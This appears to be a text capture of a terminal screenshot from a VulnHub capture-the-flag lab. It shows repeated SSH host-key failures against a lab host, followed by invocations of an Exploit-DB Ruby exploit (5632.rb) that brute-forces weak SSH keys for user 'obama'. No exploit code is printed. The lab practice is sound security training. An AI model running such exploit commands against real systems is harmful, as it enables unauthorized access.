 Applications Places Terminal Tue 12:58 AM 1 00:46:50
root@canary: ~/ctf/vulnhub/rsa
File Edit View Search Terminal Help
Are you sure you want to continue connecting (yes/no)?
Host key verification failed.
The authenticity of host '192.168.99.120 (192.168.99.120)' can't be established.
RSA key fingerprint is SHA256:+C7UA7dQ1B/8zVWHRBD7KeNNfjuSBrtQBMZGd6qoR9w.
Are you sure you want to continue connecting (yes/no)?
Host key verification failed.
The authenticity of host '192.168.99.120 (192.168.99.120)' can't be established.
RSA key fingerprint is SHA256:+C7UA7dQ1B/8zVWHRBD7KeNNfjuSBrtQBMZGd6qoR9w.
Are you sure you want to continue connecting (yes/no)?
Host key verification failed.
The authenticity of host '192.168.99.120 (192.168.99.120)' can't be established.
RSA key fingerprint is SHA256:+C7UA7dQ1B/8zVWHRBD7KeNNfjuSBrtQBMZGd6qoR9w.
Are you sure you want to continue connecting (yes/no)?
Host key verification failed.
The authenticity of host '192.168.99.120 (192.168.99.120)' can't be established.
RSA key fingerprint is SHA256:+C7UA7dQ1B/8zVWHRBD7KeNNfjuSBrtQBMZGd6qoR9w.
Are you sure you want to continue connecting (yes/no)?
Host key verification failed.
The authenticity of host '192.168.99.120 (192.168.99.120)' can't be established.
RSA key fingerprint is SHA256:+C7UA7dQ1B/8zVWHRBD7KeNNfjuSBrtQBMZGd6qoR9w.
Are you sure you want to continue connecting (yes/no)?
Host key verification failed.
The authenticity of host '192.168.99.120 (192.168.99.120)' can't be established.
RSA key fingerprint is SHA256:+C7UA7dQ1B/8zVWHRBD7KeNNfjuSBrtQBMZGd6qoR9w.
Are you sure you want to continue connecting (yes/no)?
Host key verification failed.
The authenticity of host '192.168.99.120 (192.168.99.120)' can't be established.
RSA key fingerprint is SHA256:+C7UA7dQ1B/8zVWHRBD7KeNNfjuSBrtQBMZGd6qoR9w.
Are you sure you want to continue connecting (yes/no)?
Host key verification failed.
^C Attempting to retrieve /home/obama/.ssh/authorized_keys...
root@canary:~/ctf/vulnhub/rsa# nano keyfound
root@canary:~/ctf/vulnhub/rsa# ruby /usr/share/exploitdb/exploits/linux/remote/5632.rb 192.168.99.120 obama .2048/
./ ../
root@canary:~/ctf/vulnhub/rsa# ruby /usr/share/exploitdb/exploits/linux/remote/5632.rb 192.168.99.120 obama ./2048/
2048/ keyfound
root@canary:~/ctf/vulnhub/rsa# ruby /usr/share/exploitdb/exploits/linux/remote/5632.rb 192.168.99.120 obama .2048/